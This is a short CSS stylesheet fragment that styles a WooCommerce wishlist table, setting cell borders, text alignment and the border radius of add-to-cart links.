.woocommerce .shop_table.wishlist_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
  text-align: center;
}
.woocommerce .shop_table.wishlist_table tfoot td {
  text-align: left;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
  border-radius: 0;
}
